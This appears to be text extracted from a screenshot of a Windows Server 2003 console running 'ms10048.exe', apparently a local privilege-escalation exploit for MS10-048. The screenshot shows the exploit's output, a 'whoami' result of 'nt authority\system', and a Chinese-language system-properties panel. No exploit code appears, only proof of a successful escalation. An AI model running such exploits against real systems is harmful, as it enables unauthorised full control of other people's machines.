 C:\WINDOWS\system32\cmd.exe - ms10048.exe
!
!
!
!
!
!
!
[ ] Checking the success flag.
[+] Set to 2 exploit half succeeded
[ ] Destroying trigger window
pHead: 0x0000026C
pOwner: 0x00000000
bType: 0x00 - TYPE_FREE
bFlags: 0x00 -
wUniq: 0x0006
[ ] Spawning half a shell...
Command: cmd.exe
[+] Enjoy!
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\123\桌面\ms10048>
C:\Documents and Settings\123\桌面\ms10048>whoami
nt authority\system
C:\Documents and Settings\123\桌面\ms10048>
系统属性
常规 计算机名 硬件 高级
系统:
Microsoft Windows Server 2003
Enterprise Edition
Service Pack 2
注册到:
Hx
69813-650-9188916-45943
计算机:
Intel(R) Core(TM) i7-4710MQ
CPU @ 2.50GHz
2.50 GHz, 1.00 GB 的内存
物理地址扩展